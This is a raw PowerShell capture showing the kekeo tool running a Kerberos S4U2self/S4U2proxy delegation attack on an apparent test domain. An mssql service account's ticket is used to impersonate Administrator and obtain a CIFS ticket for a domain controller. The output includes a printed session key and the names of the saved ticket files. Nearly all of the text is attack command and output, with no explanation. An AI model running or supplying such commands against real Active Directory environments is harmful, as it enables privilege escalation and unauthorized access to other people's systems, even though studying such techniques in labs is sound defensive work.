 PS C:\Users\mssql\Desktop> .\kekeo.exe "tgs::s4u /tgt:TGT_mssql@CATE4CAFE.COM_krbtgt~cate4cafe.com@CATE4CAF
user:Administrator@cate4cafe.com /service:cifs/WIN-6BCSA1ED2BP.cate4cafe.com" exit
  ___ _    kekeo 2.1 (x64) built on Oct 23 2019 01:59:17
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo(commandline) # tgs::s4u /tgt:TGT_mssql@CATE4CAFE.COM_krbtgt~cate4cafe.com@CATE4CAFE.COM.kirbi /user:A
cate4cafe.com /service:cifs/WIN-6BCSA1ED2BP.cate4cafe.com
Ticket  : TGT_mssql@CATE4CAFE.COM_krbtgt~cate4cafe.com@CATE4CAFE.COM.kirbi
  [krb-cred]     S: krbtgt/cate4cafe.com @ CATE4CAFE.COM
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: mssql @ CATE4CAFE.COM
  [enc-krb-cred] S: krbtgt/cate4cafe.com @ CATE4CAFE.COM
  [enc-krb-cred] T: [2019/10/30 15:26:42 ; 2019/10/31 1:26:42] {R:2019/11/6 15:26:42}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 3f2faf1248265bc3149f61aed8b45207
  [s4u2self]  Administrator@cate4cafe.com
[kdc] name: WIN-6BCSA1ED2BP.cate4cafe.com (auto)
[kdc] addr: 192.168.0.5 (auto)
  > Ticket in file 'TGS_Administrator@cate4cafe.com@CATE4CAFE.COM_mssql@CATE4CAFE.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/WIN-6BCSA1ED2BP.cate4cafe.com
  > Ticket in file 'TGS_Administrator@cate4cafe.com@CATE4CAFE.COM_cifs~WIN-6BCSA1ED2BP.cate4cafe.com@CATE4C
'